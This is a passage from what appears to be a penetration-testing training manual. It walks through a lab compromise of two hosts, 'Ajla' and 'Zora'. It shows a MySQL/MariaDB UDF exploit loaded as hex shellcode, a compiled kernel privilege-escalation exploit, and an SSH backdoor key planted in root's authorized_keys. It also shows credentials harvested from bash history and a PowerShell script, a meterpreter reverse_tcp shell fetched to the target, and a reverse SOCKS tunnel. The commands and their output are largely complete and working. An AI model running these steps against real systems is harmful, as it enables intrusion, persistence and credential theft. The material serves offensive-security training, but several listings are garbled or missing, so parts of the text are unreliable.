kali@kali:~/lib\_mysqludf\_sys\$ **sudo apt update && sudo apt install defaultlibmysqlclient-dev**

*Listing 909 - Installing dependencies* 

<sup>733 (</sup>Offensive Security, 2020), https://www.exploit-db.com/exploits/1518

<sup>734 (</sup>Arnold Jasny, 2013), https://github.com/mysqludf/lib\_mysqludf\_sys

<sup>735 (</sup>cplusplus.com, 2019), http://www.cplusplus.com/reference/cstdlib/system/



Now that we have the dependencies installed, we need to remove the old object file before generating the new one.

```
kali@kali:~/lib_mysqludf_sys$ rm lib_mysqludf_sys.so
```
*Listing 910 - Removing the pre-built binary* 

Looking at the **Makefile**, we will need to make some minor adjustments to ensure we can compile the source file correctly.

LIBDIR=/usr/lib

install:

```
 gcc -Wall -I/usr/include/mysql -I. -shared lib_mysqludf_sys.c -o 
$(LIBDIR)/lib_mysqludf_sys.so
```
*Listing 911 - UDF library Makefile* 

Specifically we need to adjust the include directory path for the **gcc** command since we have a MariaDB installation on our Kali system and not a MySQL one. The changes to the Makefile are shown in Listing 912.

```
kali@kali:~/lib_mysqludf_sys$ </span>cat Makefile</span> 
LIBDIR=/usr/lib 
install: 
         gcc -Wall -I/usr/include/mariadb/server -I/usr/include/mariadb/ -
I/usr/include/mariadb/server/private -I. -shared lib_mysqludf_sys.c -o 
lib_mysqludf_sys.so 
kali@kali:~/lib_mysqludf_sys$ make
```

```
gcc -Wall -I/usr/include/mariadb/server -I/usr/include/mariadb/ -
I/usr/include/mariadb/server/private -I. -shared lib_mysqludf_sys.c -o 
lib_mysqludf_sys.so
```
*Listing 912 - Compiling the UDF library* 

The **-Wall** flag enables all of gcc's warning messages and **-I** includes the directory of header files. The list included in the command found in Listing 912 are common locations for header files for MariaDB. The **-shared** flag tells gcc this is a shared library and to generate a shared object file. Finally, **-o** tells gcc where to output the file.

Recalling the SQL commands from the UDF exploit, to transfer the shared library to the target **|**database server, we will need the file as a hexdump.

```
select @@plugin_dir 
select binary 0xshellcode into dumpfile @@plugin_dir;
create function sys_exec returns int soname udf_filename; 
select * from mysql.func where name='sys_exec' \G 
select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') 
                              Listing 913 - Breakdown of MySQL exploit
```
To do so we can use the following command:

kali@kali:~/lib\_mysqludf\_sys\$ **xxd -p lib\_mysqludf\_sys.so | tr -d '\n' > lib\_mysqludf\_sys.so.hex**

*Listing 914 - Creating a hexdump of the Library* 



The **xxd** command is used to make the hexdump and the **-p** flag outputs a plain hexdump, which makes it easier for further manipulation. We use **tr** to delete the new line character and then dump the contents of the output to a file named **lib\_mysqludf\_sys.so.hex**.

The contents of the **lib\_mysqludf\_sys.so.hex** file is what we will use for shellcode.

We have everything that we need to attempt to exploit Zora. Now we just need to put it together. Before we begin running the malicious SQL commands, we will create a variable in MariaDB for the shellcode. The contents of this variable are obtained from the **lib\_mysqludf\_sys.so.hex** file.

```
MariaDB [(none)]> set @shell =
0x7f454c4602010100000000000000000003003e000100000000110000000000004000000000000000e03b
0000000000000000000040003800090040001c001b000100000004000000000000...00000000000000000
000;
```

```
Listing 915 - Creating a 64 bit shellcode variable
```
Note the addition of "0x" to the beginning of the shellcode and the lack of single or double quotes. This is necessary for MariaDB to read the text as binary. Next, per the exploit instructions, we will confirm the location of the plugin directory.

```
MariaDB [(none)]> select @@plugin_dir;
+-------------------+ 
| @@plugin_dir | 
+-------------------+ 
| /home/dev/plugin/ | 
+-------------------+ 
1 row in set (0.072 sec)
```
*Listing 916 - Verifying the plugin\_dir* 

As expected, the plugin directory is in **/home/dev/plugin/**. Next, we need to output the shellcode to a file on Zora. The original exploit generates a random filename for this, but we can name it whatever we want. The command in Listing 917 tells MariaDB to treat the contents of the *@shell* variable as binary and to output it to the /home/dev/plugin/udf\_sys\_exec.so file.

```
MariaDB [(none)]> select binary @shell into dumpfile 
'/home/dev/plugin/udf_sys_exec.so'; 
ERROR 1045 (28000): Access denied for user 'wp'@'%' (using password: YES) 
MariaDB [(none)]>
```
*Listing 917 - Dumping the shell to a file*  **|**

Unfortunately, this is where we encounter our first problem. According to the error message above, the wp user does not have permissions to create files.

### *24.3.2.1 Why We Failed*

While the user does have permissions to run SELECT, INSERT, UPDATE, and DELETE, the wp user is missing the *FILE* permissions to be allowed to run *dumpfile*. 736 To run *dumpfile* we need a user account with a higher level of permissions, such as the root user. Without this, we are stuck and cannot move forward with exploiting Zora using the current approach. The first logical option that comes to mind is to go back to Ajla and see if we can find root (or similar) MariaDB credentials.

<sup>736 (</sup>MariaDB, 2020), https://mariadb.com/kb/en/library/grant/



# 24.4 Deeper Enumeration of the Web Application Server

During this round of enumeration, our goal is to find something that will give us higher levels of access to Zora's MariaDB service. While we could continue trying to enumerate Ajla with our current user, www-data, we believe that a higher level of permissions would be very helpful. This is why we will first concentrate our enumeration efforts on privilege escalation, then we will move on to looking for credentials. To look for a privilege escalation vector, we will need to go back to our Meterpreter Shell on Ajla.

## *24.4.1 More Thorough Post Exploitation*

Previously, we learned that Ajla is running on Ubuntu 16.04, which is a fairly recent version. This means that the chance of finding a kernel exploit will be smaller than in an older version. However, we shouldn't totally rule out the possibility.

After enumerating running processes, system services, and installed applications, we find that other than the WordPress install, the Ubuntu server seems to run only default services and applications. This does not look promising. To complete the applications and services assessment we run **netstat** to determine what other ports might be open.

```
meterpreter > shell
Process 6792 created. 
Channel 3 created. 
netstat -tulpn
(Not all processes could be identified, non-owned process info 
will not be shown, you would have to be root to see it all.) 
Active Internet connections (only servers) 
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name 
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp6 0 0 :::80 :::* LISTEN - 
tcp6 0 0 :::22 :::* LISTEN - 
udp 0 0 0.0.0.0:67 0.0.0.0:*
```
*Listing 918 - Running netstat on Ajla* 

Unfortunately, the output in Listing 918 doesn't reveal anything interesting either. At this point, it is a good idea to start looking at kernel exploits. But first we need to find out which kernel version our target is running. **|**

```
uname -a
Linux ajla 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 
x86_64 GNU/Linux
```

```
Listing 919 - Running uname on Ajla
```
Now that we have the kernel version, we will return to searchsploit.

```
kali@kali:~$ searchsploit ubuntu 16.04
```

```
... 
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PA | exploits/linux_x86-64/local/ 
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter ta | exploits/linux_x86-64/local/
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x8 | exploits/linux/local/47170.c 
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bp | exploits/linux/local/39772.t 
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPL | exploits/linux/local/40489.t
```


Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Poin | exploits/linux/dos/45919.c **Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Loca | exploits/linux/local/45010.c** Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privi | exploits/linux/local/44298.c ...

*Listing 920 - Searching for ubuntu 16.04 exploits* 

While many of these seem like they might work, one in particular grabs our attention. After reviewing the source code for exploit  $45010<sup>737</sup>$  we see that it is well written, was tested against several different kernel versions, and has great instructions on compiling and executing. First, let's find out if Ajla has gcc.

*The kernel versions don't always have to match exactly for an exploit to work. In this case, the exploit was tested with kernel 4.13.9, which is more recent than the kernel on Ajla.* 

**gcc** /bin/sh: 1: gcc: not found

**find / -name gcc -type f 2>/dev/null** /usr/share/bash-completion/completions/gcc

*Listing 921 - Attempting to locate GCC on Ajla* 

Unfortunately, Ajla does not have the gcc binary installed so we will need to compile the exploit on our Kali machine, transfer it to Ajla, and hope that it will still work. Alternatively and if necessary, we could also create a virtual machine that is identical to our target system relative to the OS and kernel versions and compile the exploit on it.

### *24.4.2 Privilege Escalation*

First, we will copy the exploit to our **home** directory so we don't alter the original version. Once the copy is made, we will follow the compile instructions in the file.

```
kali@kali:~$ cp /usr/share/exploitdb/exploits/linux/local/45010.c ./
kali@kali:~$ gcc 45010.c -o 45010
kali@kali:~$
```
*Listing 922 - Compiling the exploit*  **|**

The exploit compiled without errors so we will use meterpreter to upload it to Ajla.

```
meterpreter > upload /home/kali/45010 /tmp/
\lceil * \rceil uploading : /home/kali/45010 -> /tmp/
[*] uploaded : /home/kali/45010 -> /tmp//45010
```
*Listing 923 - Uploading the exploit* 

Finally, it's time to run the exploit against Ajla.

```
meterpreter > shell 
Process 1546 created.
```
<sup>737 (</sup>Offensive Security, 2020), https://www.exploit-db.com/exploits/45010



Channel 5 created.

**cd /tmp chmod +x 45010 ./45010 whoami** root

*Listing 924 - Running the exploit* 

In Listing 924, the exploit does not give us any output but running **whoami** tells us that we are now running as the root user. Now that we have root access, we can create a more stable backdoor using ssh. This will allow us to come back to Ajla even if our meterpreter session dies.

First, we need to generate a new ssh key on our Kali machine.

*If you already have ssh keys generated, feel free to skip this step.* 

kali@kali:~\$ **ssh-keygen** Generating public/private rsa key pair. Enter file in which to save the key (/home/kali/.ssh/id\_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /home/kali/.ssh/id\_rsa. Your public key has been saved in /home/kali/.ssh/id\_rsa.pub. ...

kali@kali:~\$ **cat:~/.ssh/id\_rsa.pub** ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD... kali@kali

*Listing 925 - Generating an SSH key on Kali* 

With our ssh key generated, we can create the **authorized\_keys** file on Ajla to accept our public key. We will do this via the meterpreter session that has the root shell.

**mkdir /root/.ssh**

**echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD... kali@kali" > /root/.ssh/authorized\_keys |**

*Listing 926 - Adding the public key to the /root/.ssh/authorized\_keys file* 

Now on Kali, we can use the ssh client to connect to Ajla directly.

```
kali@kali:~$ ssh root@sandbox.local
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-21-generic x86_64) 
...
```
root@ajla:~#

*Listing 927 - Using ssh to login to Ajla* 



### *24.4.3 Searching for DB Credentials*

When looking for credentials, we have to think like an administrator or developer. Where would you store credentials? How would credentials be used? Are there any history or log files where credentials could be saved accidentally?

An example of this is if a user of a server accidentally enters their password in the username field, which might be logged in **/var/log/auth.log**. Let's think like an administrator and look at locations that might contain user information.

We first start by looking at /etc/passwd,/etc/group, and /etc/shadow to get a feeling on how many users and groups have access to the target system.

However, the only useful piece of information we gather is that a user named "ajla" exists. Let's check the user's home directory to see what we can find.

root@ajla:~# **cd /home/ajla**

```
root@ajla:/home/ajla# ls -alh
total 32K 
drwxr-xr-x 3 ajla ajla 4.0K Dec 10 16:37 . 
drwxr-xr-x 3 root root 4.0K Dec 10 16:22 .. 
-rw------- 1 ajla ajla 15 Dec 10 16:40 .bash_history 
-rw-r--r-- 1 ajla ajla 220 Oct 15 17:49 .bash_logout 
-rw-r--r-- 1 ajla ajla 3.7K Oct 15 17:49 .bashrc 
drwx------ 2 ajla ajla 4.0K Oct 15 17:52 .cache 
-rw-r--r-- 1 ajla ajla 675 Oct 15 17:49 .profile 
-rw-r--r-- 1 ajla ajla 0 Oct 15 17:57 .sudo_as_admin_successful
```
*Listing 928 - Looking at Ajla's home directory* 

We don't find much in the home directory, but let's take a look at the .bash\_history to see what they have been up to.

```
root@ajla:/home/ajla# cat ./.bash_history 
sudo poweroff
```
*Listing 929 - Looking at Ajla's .bash\_history* 

This is interesting. A fairly empty history means the account is not used much. The server must have been administered somehow but we don't see any other users on the system. Let's check **|**the root user's history.

```
root@ajla:/home/ajla# cat ~/.bash_history
pwd 
ls 
cd /var/log/apache2/ 
tail -f error.log 
tail -f access.log 
mysql -u root -pBmDu9xUHKe3fZi3Z7RdMBeb -h 10.5.5.11 -e 'DROP DATABASE wordpress;'
cd /etc/mysql/ 
ls 
cd \sim/ls 
ls -alh 
exit
```


exit root@ajla:/home/ajla#

*Listing 930 - Looking at the root user's history* 

Excellent, the root user was used to administer Ajla and at one point, the MySQL client was used to drop the "wordpress" database. Luckily for us, the password and user were entered directly in the command line!

# 24.5 Targeting the Database Again

Now we have root database credentials for Zora's MariaDB instance. Let's go back and try the UDF exploit again using these new, higher-level, permissions.

### *24.5.1 Exploitation*

As a reminder, the five commands that we are attempting to run against the MariaDB instance are found in Listing 931.

```
select @@plugin_dir 
select binary 0xshellcode into dumpfile @@plugin dir;
create function sys_exec returns int soname udf_filename; 
select * from mysql.func where name='sys exec';
select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') 
                              Listing 931 - Breakdown of MySQL exploit
```
First, we will rerun the MariaDB client but this time we will use the root credentials we discovered on Ajla.

kali@kali:~\$ **mysql --host=127.0.0.1 --port=13306 --user=root -p** Enter password:

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>

*Listing 932 - Rerun the MariaDB client* 

Next, we will set the *shell* variable to the shellcode that we generated earlier.

```
MariaDB [(none)]> set @shell =
|0x7f454c4602010100000000000000000003003e000100000000110000000000004000000000000000e03b
0000000000000000000040003800090040001c001b000100000004000000000000...00000000000000000
000;
```

```
Listing 933 - Creating a 64 bit shellcode variable
```
With the shell variable set, we will verify one more time that the plugin directory is still set to /home/dev/plugin. While this isn't necessary for the flow, it's a good idea to be certain nothing has changed.

```
MariaDB [(none)]> select @@plugin_dir;
+-------------------+ 
| @@plugin_dir | 
 +-------------------+ 
| /home/dev/plugin/ |
```


+-------------------+ 1 row in set (0.072 sec)

*Listing 934 - Verifying the plugin\_dir* 

Now for the moment of truth. Let's attempt to dump the binary shell to a file.

```
MariaDB [(none)]> select binary @shell into dumpfile
'/home/dev/plugin/udf_sys_exec.so';
Query OK, 1 row affected (0.078 sec)
```
*Listing 935 - Dumping the shell to a file* 

It worked! Before we get too excited, we still need to create a function.

```
MariaDB [(none)]> create function sys_exec returns int soname 'udf_sys_exec.so';
Query OK, 0 rows affected (0.078 sec) 
                                   Listing 936 - Creating the UDF
```
MariaDB did not provide us with any errors, leading us to believe that the function was created. We can double check by running a command that queries for the *sys\_exec* function.



*Listing 937 - Verifying the UDF exists* 

Now let's test if the *sys\_exec* UDF works by attempting to make a network call from Zora to our Kali machine. To do this, we will start the python *http.server* on port 80 and make a *sys\_exec* UDF call to our Kali IP on port 80.

```
kali@kali:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ...
```
*Listing 938 - Starting a webserver on Kali* 

Now that the web server has started, we can make the *sys\_exec* UDF call. The syntax for the function can be found in the original UDF exploit.



*Listing 939 - Running a wget call* 

If the command worked, we should see a log entry in our webserver.

```
Serving HTTP on 0.0.0.0 port 80 ... 
10.11.1.250 - - [10/Dec/2019 17:49:05] "GET / HTTP/1.1" 200 -
```
*Listing 940 - Reviewing the webserver's log* 

Success! We are running code on Zora.


Now we can upload and execute a meterpreter payload on Zora in order to send a reverse shell back to our Kali instance. We don't have to generate a new meterpreter shell since we can just use the same one we used for Ajla. Since we are now connected to Ajla through a standard ssh connection, we can use port 443 on Kali for the Zora meterpreter session. First, let's instruct Zora to download the binary payload.



*Listing 941 - Downloading the shell via UDF* 

With the meterpreter downloaded, we need to make the file executable.



*Listing 942 - Making the meterpreter shell executable* 

Now that the shell is executable, let's restart msfconsole on Kali to have a fresh environment.

```
msf5 exploit(multi/handler) > exit
kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\
              set PAYLOAD linux/x86/meterpreter/reverse_tcp;\
              set LHOST 10.11.0.4;\
              set LPORT 443;\
              run"
... 
[*] Started reverse TCP handler on 10.11.0.4:443
```
*Listing 943 - Starting msfconsole to capture the UDF reverse shell* 

With our listener configured and running, we can execute the shell on Zora.

MariaDB [(none)]> **select sys\_exec('./shell.elf');** *Listing 944 - Running the Shell*  **|**

Now we can go back to msfconsole and check if we captured the shell.

```
[*] Started reverse TCP handler on 10.11.0.4:443 
[*] Sending stage (985320 bytes) to 10.11.1.250 
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:27904) at 18:00:32 
meterpreter > shell
Process 3972 created. 
Channel 1 created. 
whoami
mysql
```


*Listing 945 - Capturing the shell* 

Excellent, we have a working unprivileged shell on Zora!

#### *24.5.1.1 Exercises*

- 1. Modify the original Python exploit and capture the reverse shell.
- 2. The original UDF exploit is advertised as a privilege escalation exploit. Why are we getting an unprivileged shell?

#### *24.5.2 Post-Exploitation Enumeration*

Now that we have a shell on Zora, let's collect some general information about the host to see what we can learn. Let's start by checking the flavor of Linux that is running.

```
meterpreter > shell
Process 4469 created. 
Channel 2 created. 
cat /etc/issue
Welcome to Alpine Linux 3.10 
Kernel \r on an \m (\lceil \lceil \cdot \rceil)
```
*Listing 946 - Viewing /etc/issue* 

A quick Google search shows us that Alpine Linux is "a security-oriented, lightweight Linux distribution based on musl libc and busybox".<sup>738</sup> This is useful information as we can expect this OS to not have very many services or applications running. Anything out of the ordinary might be a good target. Let's continue to collect information.

```
cat /proc/version
Linux version 4.19.78-0-virt (buildozer@build-3-10-x86_64) (gcc version 8.3.0 (Alpine 
8.3.0)) #1-Alpine SMP Thu Oct 10 15:25:30 UTC 2019
```
*Listing 947 - Finding the kernel version* 

The /proc/version file tells us that the distro was built in October of 2019. Other than that, we can take note of the kernel version and move forward.

Let's have a look at the environment variables.

```
env
USER=mysql 
SHLVL=1 
HOME=/var/lib/mysql 
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/loca
l/games:/system/bin:/system/sbin:/system/xbin 
LANG=C 
PWD=/var/lib/mysql 
                               |
```

```
Listing 948 - Finding the environment variables
```
<sup>738 (</sup>Alpine Linux Development Team, 2020), https://alpinelinux.org/



Unfortunately, the environment variables don't tell us much. Looking at the output for **ps aux** also does not reveal any useful information on what we could exploit. Let's run **netstat** to see if we have access to any new ports not exposed from the sandbox external network.



*Listing 949 - Viewing open ports* 

Similar to the running services, the open ports don't provide us with any new information. Let's check what the filesystem looks like.



The contents of /etc/fstab are interesting. A share is mounted from the 10.5.5.20 host. Let's poke around the scripts share and see what we find.

```
\begin{bmatrix} 1 & 0 & 0 \\ 0 & 1 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & cd /mnt/scripts
ls
nas_setup.yml 
olduserlookup.ps1 
system_report.ps1
temp_folder_cleanup.bat 
cat system_report.ps1
# find a better way to automate this 
$username = "sandbox\alex"
$pwdTxt = "Ndawc*nRoqkC+haZ"
$securePwd = $pwdTxt | ConvertTo-SecureString 
$credObject = New-Object System.Management.Automation.PSCredential -ArgumentList 
$username, $securePwd 
# Enable remote management on Poultry 
$remoteKeyParams = @{ 
ComputerName = "POULTRY"
Path = 'HKLM:\SOFTWARE\Microsoft\WebManagement\Server' 
Name = 'EnableRemoteManagement' 
Value = '1' 
} 
Set-RemoteRegistryValue @remoteKeyParams -Credential $credObject 
# Strange calc processes running lately 
                                            |
```


Stop-Process -processname calc

...

*Listing 951 - Reviewing scripts* 

We seem to have discovered a set of credentials in the **system\_report.ps1** file. The user name is "sandbox\alex" and the password is "Ndawc\*nRoqkC+haZ". We also seem to have found the name of the target where the share is mounted,"Poultry". Looking at the type of scripts in this directory and taking into account that the user seems to be a part of the"sandbox" domain, we might be looking at a Windows computer.

It's a good habit to download the scripts you've discovered and save them in your *notes. You never know when something might get deleted or when a client might ask for more evidence.* 

#### *24.5.3 Creating a Stable Reverse Tunnel*

Similar to when we had unprivileged shell access to Ajla via the www-data user, we can't use a standard ssh connection for Zora using the mysql account since this user does not have shell access by default.

While we can create a ssh tunnel similar to the one used on Ajla, there is another option that we can set up since Zora is running such a recent version of Alpine. Newer versions of the ssh client allow us to establish a very useful type of tunnel via reverse dynamic port forwarding.



Zora is running ssh version OpenSSH\_8.1p1, which should support this feature. If we can get this to work, we will have full network access to the 10.5.5.0/24 sandbox internal network through a SOCKS proxy running on our Kali machine.

Since we only have access to a meterpreter shell, we need to create a new ssh key on Zora and run the ssh client in a way that does not require interaction. First, let's generate an ssh key on Zora. We will use the meterpreter shell for this. **|**

```
ssh-keygen
Generating public/private rsa key pair. 
Enter file in which to save the key (/var/lib/mysql/.ssh/id_rsa): 
Enter passphrase (empty for no passphrase): 
Enter same passphrase again: 
Created directory '/var/lib/mysql/.ssh'. 
Your identification has been saved in /var/lib/mysql/.ssh/id_rsa. 
Your public key has been saved in /var/lib/mysql/.ssh/id_rsa.pub. 
...
```
**cat /var/lib/mysql/.ssh/id\_rsa.pub** ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4cjmvS... mysql@zora

*Listing 953 - Generating SSH keys* 

With the SSH keys generated, we need to set up the **authorized\_keys** file on our Kali machine for the kali user with the same type of restrictions as we did earlier. An example of the entry can be found in Listing 954.

```
from="10.11.1.250",command="echo 'This account can only be used for port 
forwarding'",no-agent-forwarding,no-X11-forwarding,no-pty ssh-rsa 
AAAAB3NzaC1yc2EAAAADAQABAAABgQC4cjmvS... mysql@zora
```
*Listing 954 - authorized\_keys file entry* 

The "from" IP does not have to change since the traffic is still coming from the external firewall as far as our Kali system is concerned. The ssh command we use does have to change a bit though. This time, we don't need multiple remote port forwarding options. We will only need one port forwarding option, which is **-R 1080**. By not including a host after the port, ssh is instructed to create a SOCKS proxy on our Kali server.739 We also need to change the location of the private key.

```
ssh -f -N -R 1080 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i 
/var/lib/mysql/.ssh/id_rsa kali@10.11.0.4
```
*Listing 955 - SSH command for reverse dynamic port forwarding to Kali* 

Running this command in the meterpreter shell should initiate the ssh connection to our Kali machine.

```
<span custom-style="BoldCodeUser">ssh -f -N -R 1080 -o "UserKnownHostsFile=/dev/null" 
-o "StrictHostKeyChecking=no" -i /var/lib/mysql/.ssh/id_rsa kali@10.11.0.4/cu> 
Warning: Permanently added '10.11.0.4' (ECDSA) to the list of known hosts.
```
*Listing 956 - Running the SSH command for reverse dynamic port forwarding in metasploit* 

We can double check that the port was opened by running **netstat** on our Kali system.

